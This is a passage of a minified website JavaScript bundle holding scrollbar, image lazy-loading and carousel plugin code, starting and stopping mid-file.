I=parseInt(w.contentTouchScroll)||0;p[0]=B[0]>I?p[0]:0,p[1]=B[1]>I?p[1]:0,S.overflowed[0]&&a(p[0],g[0],r,"y",O,!1),S.overflowed[1]&&a(p[1],g[1],r,"x",O,!1)}}})},W=function(){function n(){return t.getSelection?t.getSelection().toString():a.selection&&"Control"!=a.selection.type?a.selection.createRange().text:0}function r(e,t,a){f.type=a&&l?"stepped":"stepless",f.scrollAmount=10,j(s,e,t,"mcsLinearOut",a?60:null)}var l,s=e(this),c=s.data(i),d=c.opt,f=c.sequential,h=i+"_"+c.idx,m=e("#mCSB_"+c.idx+"_container"),p=m.parent();m.bind("mousedown."+h,function(){o||l||(l=1,u=!0)}).add(a).bind("mousemove."+h,function(e){if(!o&&l&&n()){var t=m.offset(),a=E(e)[0]-t.top+m[0].offsetTop,i=E(e)[1]-t.left+m[0].offsetLeft;a>0&&a<p.height()&&i>0&&i<p.width()?f.step&&r("off",null,"stepped"):("x"!==d.axis&&c.overflowed[0]&&(0>a?r("on",38):a>p.height()&&r("on",40)),"y"!==d.axis&&c.overflowed[1]&&(0>i?r("on",37):i>p.width()&&r("on",39)))}}).bind("mouseup."+h,function(){o||(l&&(l=0,r("off",null)),u=!1)})},A=function(){function t(e){var t=null;try{var a=e.contentDocument||e.contentWindow.document;t=a.body.innerHTML}catch(o){}return null!==t}var a=e(this),o=a.data(i);if(o){var n=o.opt,r=i+"_"+o.idx,l=e("#mCSB_"+o.idx),s=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],c=e("#mCSB_"+o.idx+"_container").find("iframe"),u=l;c.length&&c.each(function(){var a=this;t(a)&&(u=u.add(e(a).contents().find("body")))}),u.bind("mousewheel."+r,function(t,i){if(Q(a),!P(a,t.target)){var r="auto"!==n.mouseWheel.deltaFactor?parseInt(n.mouseWheel.deltaFactor):d&&t.deltaFactor<100?100:t.deltaFactor||100;if("x"===n.axis||"x"===n.mouseWheel.axis)var c="x",u=[Math.round(r*o.scrollRatio.x),parseInt(n.mouseWheel.scrollAmount)],f="auto"!==n.mouseWheel.scrollAmount?u[1]:u[0]>=l.width()?.9*l.width():u[0],h=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetLeft),m=s[1][0].offsetLeft,p=s[1].parent().width()-s[1].width(),g=t.deltaX||t.deltaY||i;else var c="y",u=[Math.round(r*o.scrollRatio.y),parseInt(n.mouseWheel.scrollAmount)],f="auto"!==n.mouseWheel.scrollAmount?u[1]:u[0]>=l.height()?.9*l.height():u[0],h=Math.abs(e("#mCSB_"+o.idx+"_container")[0].offsetTop),m=s[0][0].offsetTop,p=s[0].parent().height()-s[0].height(),g=t.deltaY||i;"y"===c&&!o.overflowed[0]||"x"===c&&!o.overflowed[1]||(n.mouseWheel.invert&&(g=-g),n.mouseWheel.normalizeDelta&&(g=0>g?-1:1),(g>0&&0!==m||0>g&&m!==p||n.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),G(a,(h-g*f).toString(),{dir:c}))}})}},P=function(t,a){var o=a.nodeName.toLowerCase(),n=t.data(i).opt.mouseWheel.disableOver,r=["select","textarea"];return e.inArray(o,n)>-1&&!(e.inArray(o,r)>-1&&!e(a).is(":focus"))},z=function(){var t=e(this),a=t.data(i),o=i+"_"+a.idx,n=e("#mCSB_"+a.idx+"_container"),r=n.parent(),l=e(".mCSB_"+a.idx+"_scrollbar ."+f[12]);l.bind("touchstart."+o+" pointerdown."+o+" MSPointerDown."+o,function(){u=!0}).bind("touchend."+o+" pointerup."+o+" MSPointerUp."+o,function(){u=!1}).bind("click."+o,function(o){if(e(o.target).hasClass(f[12])||e(o.target).hasClass("mCSB_draggerRail")){Q(t);var i=e(this),l=i.find(".mCSB_dragger");if(i.parent(".mCSB_scrollTools_horizontal").length>0){if(!a.overflowed[1])return;var s="x",c=o.pageX>l.offset().left?-1:1,d=Math.abs(n[0].offsetLeft)-.9*c*r.width()}else{if(!a.overflowed[0])return;var s="y",c=o.pageY>l.offset().top?-1:1,d=Math.abs(n[0].offsetTop)-.9*c*r.height()}G(t,d.toString(),{dir:s,scrollEasing:"mcsEaseInOut"})}})},H=function(){var t=e(this),o=t.data(i),n=o.opt,r=i+"_"+o.idx,l=e("#mCSB_"+o.idx+"_container"),s=l.parent();l.bind("focusin."+r,function(){var o=e(a.activeElement),i=l.find(".mCustomScrollBox").length,r=0;o.is(n.advanced.autoScrollOnFocus)&&(Q(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=i?(r+17)*i:0,t[0]._focusTimeout=setTimeout(function(){var e=[ot(o)[0],ot(o)[1]],a=[l[0].offsetTop,l[0].offsetLeft],i=[a[0]+e[0]>=0&&a[0]+e[0]<s.height()-o.outerHeight(!1),a[1]+e[1]>=0&&a[0]+e[1]<s.width()-o.outerWidth(!1)],c="yx"!==n.axis||i[0]||i[1]?"all":"none";"x"===n.axis||i[0]||G(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r}),"y"===n.axis||i[1]||G(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:r})},t[0]._focusTimer))})},U=function(){var t=e(this),a=t.data(i),o=i+"_"+a.idx,n=e("#mCSB_"+a.idx+"_container").parent();n.bind("scroll."+o,function(){(0!==n.scrollTop()||0!==n.scrollLeft())&&e(".mCSB_"+a.idx+"_scrollbar").css("visibility","hidden")})},F=function(){var t=e(this),a=t.data(i),o=a.opt,n=a.sequential,r=i+"_"+a.idx,l=".mCSB_"+a.idx+"_scrollbar",s=e(l+">a");s.bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r+" mouseup."+r+" touchend."+r+" pointerup."+r+" MSPointerUp."+r+" mouseout."+r+" pointerout."+r+" MSPointerOut."+r+" click."+r,function(i){function r(e,a){n.scrollAmount=o.snapAmount||o.scrollButtons.scrollAmount,j(t,e,a)}if(i.preventDefault(),et(i)){var l=e(this).attr("class");switch(n.type=o.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===n.type)return;u=!0,a.tweenRunning=!1,r("on",l);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===n.type)return;u=!1,n.dir&&r("off",l);break;case"click":if("stepped"!==n.type||a.tweenRunning)return;r("on",l)}}})},q=function(){var t=e(this),o=t.data(i),n=o.opt,r=o.sequential,l=i+"_"+o.idx,s=e("#mCSB_"+o.idx),c=e("#mCSB_"+o.idx+"_container"),d=c.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']";s.attr("tabindex","0").bind("blur."+l+" keydown."+l+" keyup."+l,function(i){function l(e,a){r.type=n.keyboard.scrollType,r.scrollAmount=n.snapAmount||n.keyboard.scrollAmount,"stepped"===r.type&&o.tweenRunning||j(t,e,a)}switch(i.type){case"blur":o.tweenRunning&&r.dir&&l("off",null);break;case"keydown":case"keyup":var s=i.keyCode?i.keyCode:i.which,f="on";if("x"!==n.axis&&(38===s||40===s)||"y"!==n.axis&&(37===s||39===s)){if((38===s||40===s)&&!o.overflowed[0]||(37===s||39===s)&&!o.overflowed[1])return;"keyup"===i.type&&(f="off"),e(a.activeElement).is(u)||(i.preventDefault(),i.stopImmediatePropagation(),l(f,s))}else if(33===s||34===s){if((o.overflowed[0]||o.overflowed[1])&&(i.preventDefault(),i.stopImmediatePropagation()),"keyup"===i.type){Q(t);var h=34===s?-1:1;if("x"===n.axis||"yx"===n.axis&&o.overflowed[1]&&!o.overflowed[0])var m="x",p=Math.abs(c[0].offsetLeft)-.9*h*d.width();else var m="y",p=Math.abs(c[0].offsetTop)-.9*h*d.height();G(t,p.toString(),{dir:m,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(a.activeElement).is(u)&&((o.overflowed[0]||o.overflowed[1])&&(i.preventDefault(),i.stopImmediatePropagation()),"keyup"===i.type)){if("x"===n.axis||"yx"===n.axis&&o.overflowed[1]&&!o.overflowed[0])var m="x",p=35===s?Math.abs(d.width()-c.outerWidth(!1)):0;else var m="y",p=35===s?Math.abs(d.height()-c.outerHeight(!1)):0;G(t,p.toString(),{dir:m,scrollEasing:"mcsEaseInOut"})}}})},j=function(t,a,o,n,r){function l(e){var a="stepped"!==u.type,o=r?r:e?a?p/1.5:g:1e3/60,i=e?a?7.5:40:2.5,s=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],f="x"===u.dir[0]?s[1]+u.dir[1]*d[1]*i:s[0]+u.dir[1]*d[0]*i,m="x"===u.dir[0]?s[1]+u.dir[1]*parseInt(u.scrollAmount):s[0]+u.dir[1]*parseInt(u.scrollAmount),v="auto"!==u.scrollAmount?m:f,x=n?n:e?a?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=e?!0:!1;return e&&17>o&&(v="x"===u.dir[0]?s[1]:s[0]),G(t,v.toString(),{dir:u.dir[0],scrollEasing:x,dur:o,onComplete:_}),e?void(u.dir=!1):(clearTimeout(u.step),void(u.step=setTimeout(function(){l()},o)))}function s(){clearTimeout(u.step),$(u,"step"),Q(t)}var c=t.data(i),d=c.opt,u=c.sequential,h=e("#mCSB_"+c.idx+"_container"),m="stepped"===u.type?!0:!1,p=d.scrollInertia<26?26:d.scrollInertia,g=d.scrollInertia<1?17:d.scrollInertia;switch(a){case"on":if(u.dir=[o===f[16]||o===f[15]||39===o||37===o?"x":"y",o===f[13]||o===f[15]||38===o||37===o?-1:1],Q(t),at(o)&&"stepped"===u.type)return;l(m);break;case"off":s(),(m||c.tweenRunning&&u.dir)&&l(!0)}},Y=function(t){var a=e(this).data(i).opt,o=[];return"function"==typeof t&&(t=t()),t instanceof Array?o=t.length>1?[t[0],t[1]]:"x"===a.axis?[null,t[0]]:[t[0],null]:(o[0]=t.y?t.y:t.x||"x"===a.axis?null:t,o[1]=t.x?t.x:t.y||"y"===a.axis?null:t),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},X=function(t,a){if(null!=t&&"undefined"!=typeof t){var o=e(this),n=o.data(i),r=n.opt,l=e("#mCSB_"+n.idx+"_container"),s=l.parent(),c=typeof t;a||(a="x"===r.axis?"x":"y");var d="x"===a?l.outerWidth(!1):l.outerHeight(!1),u="x"===a?l[0].offsetLeft:l[0].offsetTop,f="x"===a?"left":"top";switch(c){case"function":return t();case"object":var m=t.jquery?t:e(t);if(!m.length)return;return"x"===a?ot(m)[1]:ot(m)[0];case"string":case"number":if(at(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(d*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(u-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=u+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&at(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(s.height()-l.outerHeight(!1));if("right"===t)return Math.abs(s.width()-l.outerWidth(!1));if("first"===t||"last"===t){var m=l.find(":"+t);return"x"===a?ot(m)[1]:ot(m)[0]}return e(t).length?"x"===a?ot(e(t))[1]:ot(e(t))[0]:(l.css(f,t),void h.update.call(null,o[0]))}}},N=function(t){function a(){clearTimeout(u[0].autoUpdate),u[0].autoUpdate=setTimeout(function(){return d.advanced.updateOnSelectorChange&&(m=r(),m!==S)?(l(3),void(S=m)):(d.advanced.updateOnContentResize&&(p=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],(p[0]!==w[0]||p[1]!==w[1]||p[2]!==w[2]||p[3]!==w[3]||p[4]!==w[4]||p[5]!==w[5])&&(l(p[0]!==w[0]||p[1]!==w[1]),w=p)),d.advanced.updateOnImageLoad&&(g=o(),g!==b&&(u.find("img").each(function(){n(this)}),b=g)),void((d.advanced.updateOnSelectorChange||d.advanced.updateOnContentResize||d.advanced.updateOnImageLoad)&&a()))},60)}function o(){var e=0;return d.advanced.updateOnImageLoad&&(e=u.find("img").length),e}function n(t){function a(e,t){return function(){return t.apply(e,arguments)}}function o(){this.onload=null,e(t).addClass(f[2]),l(2)}if(e(t).hasClass(f[2]))return void l();var n=new Image;n.onload=a(n,o),n.src=t.src}function r(){d.advanced.updateOnSelectorChange===!0&&(d.advanced.updateOnSelectorChange="*");var t=0,a=u.find(d.advanced.updateOnSelectorChange);return d.advanced.updateOnSelectorChange&&a.length>0&&a.each(function(){t+=e(this).height()+e(this).width()}),t}function l(e){clearTimeout(u[0].autoUpdate),h.update.call(null,s[0],e)}var s=e(this),c=s.data(i),d=c.opt,u=e("#mCSB_"+c.idx+"_container");if(t)return clearTimeout(u[0].autoUpdate),void $(u[0],"autoUpdate");var m,p,g,v=u.parent(),x=[e("#mCSB_"+c.idx+"_scrollbar_vertical"),e("#mCSB_"+c.idx+"_scrollbar_horizontal")],_=function(){return[x[0].is(":visible")?x[0].outerHeight(!0):0,x[1].is(":visible")?x[1].outerWidth(!0):0]},S=r(),w=[u.outerHeight(!1),u.outerWidth(!1),v.height(),v.width(),_()[0],_()[1]],b=o();a()},V=function(e,t,a){return Math.round(e/t)*t-a},Q=function(t){var a=t.data(i),o=e("#mCSB_"+a.idx+"_container,#mCSB_"+a.idx+"_container_wrapper,#mCSB_"+a.idx+"_dragger_vertical,#mCSB_"+a.idx+"_dragger_horizontal");o.each(function(){Z.call(this)})},G=function(t,a,o){function n(e){return s&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function r(){return[c.callbacks.alwaysTriggerOffsets||_>=S[0]+b,c.callbacks.alwaysTriggerOffsets||-C>=_]}function l(){var e=[h[0].offsetTop,h[0].offsetLeft],a=[v[0].offsetTop,v[0].offsetLeft],n=[h.outerHeight(!1),h.outerWidth(!1)],i=[f.height(),f.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:a[0],draggerLeft:a[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(n[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(n[1])-i[1])),direction:o.dir}}var s=t.data(i),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),u=[o.dur,o.drag?0:o.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=o.trigger,(0!==m.scrollTop()||0!==m.scrollLeft())&&(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==a||s.contentReset.y||(n("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==a||s.contentReset.x||(n("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==a&&"_resetX"!==a){switch(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(n("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(n("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount&&(a=V(a,c.snapAmount,c.snapOffset)),o.dir){case"x":var v=e("#mCSB_"+s.idx+"_dragger_horizontal"),x="left",_=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),v.parent().width()-v.width()],w=[a,0===a?0:a/s.scrollRatio.x],b=p[1],C=g[1],y=b>0?b/s.scrollRatio.x:0,B=C>0?C/s.scrollRatio.x:0;
break;case"y":var v=e("#mCSB_"+s.idx+"_dragger_vertical"),x="top",_=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),v.parent().height()-v.height()],w=[a,0===a?0:a/s.scrollRatio.y],b=p[0],C=g[0],y=b>0?b/s.scrollRatio.y:0,B=C>0?C/s.scrollRatio.y:0}w[1]<0||0===w[0]&&0===w[1]?w=[0,0]:w[1]>=S[1]?w=[S[0],S[1]]:w[0]=-w[0],t[0].mcs||(l(),n("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),(s.tweenRunning||!(0===_&&w[0]>=0||_===S[0]&&w[0]<=S[0]))&&(J(v[0],x,Math.round(w[1]),u[1],o.scrollEasing),J(h[0],x,Math.round(w[0]),u[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!s.tweenRunning&&(n("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,T(v),s.cbOffsets=r())},onUpdate:function(){o.callbacks&&o.onUpdate&&n("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){n("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),n("onTotalScroll")&&w[1]>=S[1]-y&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),n("onTotalScrollBack")&&w[1]<=B&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,T(v,"hide")},e)}}}))}},J=function(e,a,o,n,i,r,l){function s(){b.stop||(_||p.call(),_=K()-x,c(),_>=b.time&&(b.time=_>b.time?_+h-(_-b.time):_+h-1,b.time<_+1&&(b.time=_+1)),b.time<n?b.id=m(s):v.call())}function c(){n>0?(b.currVal=f(b.time,S,C,n,i),w[a]=Math.round(b.currVal)+"px"):w[a]=o+"px",g.call()}function d(){h=1e3/60,b.time=_+h,m=t.requestAnimationFrame?t.requestAnimationFrame:function(e){return c(),setTimeout(e,.01)},b.id=m(s)}function u(){null!=b.id&&(t.requestAnimationFrame?t.cancelAnimationFrame(b.id):clearTimeout(b.id),b.id=null)}function f(e,t,a,o,n){switch(n){case"linear":case"mcsLinear":return a*e/o+t;case"mcsLinearOut":return e/=o,e--,a*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=o/2,1>e?a/2*e*e+t:(e--,-a/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=o/2,1>e?a/2*Math.pow(2,10*(e-1))+t:(e--,a/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=o/2,1>e?a/2*e*e*e+t:(e-=2,a/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=o,e--,-a*(e*e*e*e-1)+t;case"easeOutStrong":return a*(-Math.pow(2,-10*e/o)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=o)*e,r=i*e;return t+a*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,m,l=l||{},p=l.onStart||function(){},g=l.onUpdate||function(){},v=l.onComplete||function(){},x=K(),_=0,S=e.offsetTop,w=e.style,b=e._mTween[a];"left"===a&&(S=e.offsetLeft);var C=o-S;b.stop=0,"none"!==r&&u(),d()},K=function(){return t.performance&&t.performance.now?t.performance.now():t.performance&&t.performance.webkitNow?t.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var a=["top","left"],o=0;o<a.length;o++){var n=a[o];e._mTween[n].id&&(t.requestAnimationFrame?t.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},$=function(e,t){try{delete e[t]}catch(a){e[t]=null}},et=function(e){return!(e.which&&1!==e.which)},tt=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},at=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ot=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]};e.fn[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n]=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):h.init.apply(this,arguments)},e[n].defaults=l,t[n]=!0,e(t).load(function(){e(r)[n](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var a,o,n=e(t),i=n.parents(".mCSB_container");if(i.length)return a=i.parent(),o=[i[0].offsetTop,i[0].offsetLeft],o[0]+ot(n)[0]>=0&&o[0]+ot(n)[0]<a.height()-n.outerHeight(!1)&&o[1]+ot(n)[1]>=0&&o[1]+ot(n)[1]<a.width()-n.outerWidth(!1)},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var a=e(t).data(i);if(a)return a.overflowed[0]||a.overflowed[1]}})})})}(jQuery,window,document);/*! Lazy Load 2.0.0-beta.2 - MIT license - Copyright 2007-2017 Mika Tuupola */
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e(t)):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=r(s,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}const s={src:"data-original",srcset:"data-srcset",selector:".lazyload"},r=function(){let t={},e=!1,s=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],s++);for(;s<o;s++)!function(s){for(let o in s)Object.prototype.hasOwnProperty.call(s,o)&&(e&&"[object Object]"===Object.prototype.toString.call(s[o])?t[o]=r(!0,t[o],s[o]):t[o]=s[o])}(arguments[s]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,s={root:null,rootMargin:"0px",threshold:[0]};this.observer=new IntersectionObserver(function(t){t.forEach(function(t){if(t.intersectionRatio>0){e.observer.unobserve(t.target);let s=t.target.getAttribute(e.settings.src),r=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(s&&(t.target.src=s),r&&(t.target.srcset=r)):t.target.style.backgroundImage="url("+s+")"}})},s),this.images.forEach(function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;this.images.forEach(function(e){let s=e.getAttribute(t.settings.src),r=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(s&&(e.src=s),r&&(e.srcset=r)):e.style.backgroundImage="url("+s+")"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,s){return new e(t,s)},t.jQuery){const s=t.jQuery;s.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-original",new e(s.makeArray(this),t),this}}return e});if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarousel.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}
base.$elem.html(content);}
base.logIn();}
if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}
if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}
if(base.options.autoPlay===true){base.options.autoPlay=5000;}
base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}
base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}
if(base.options.autoHeight===true){base.autoHeight();}
base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}
base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}
if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}
if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}
width=$(base.options.responsiveBaseWidth).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}
if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}
if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}
lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}
$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round(base.$elem.width()/ base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth)-base.options.items*base.itemWidth)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}
